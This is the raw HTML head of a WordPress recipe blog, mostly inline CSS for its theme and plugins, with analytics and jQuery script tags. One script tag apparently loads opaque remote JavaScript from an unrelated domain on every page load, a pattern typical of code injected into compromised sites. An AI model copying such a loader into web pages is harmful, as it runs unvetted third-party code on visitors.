article{width:100%}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.lazyload{opacity:0}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/081a37d998515a9cec128cf5d6362eb3.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/tags/103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
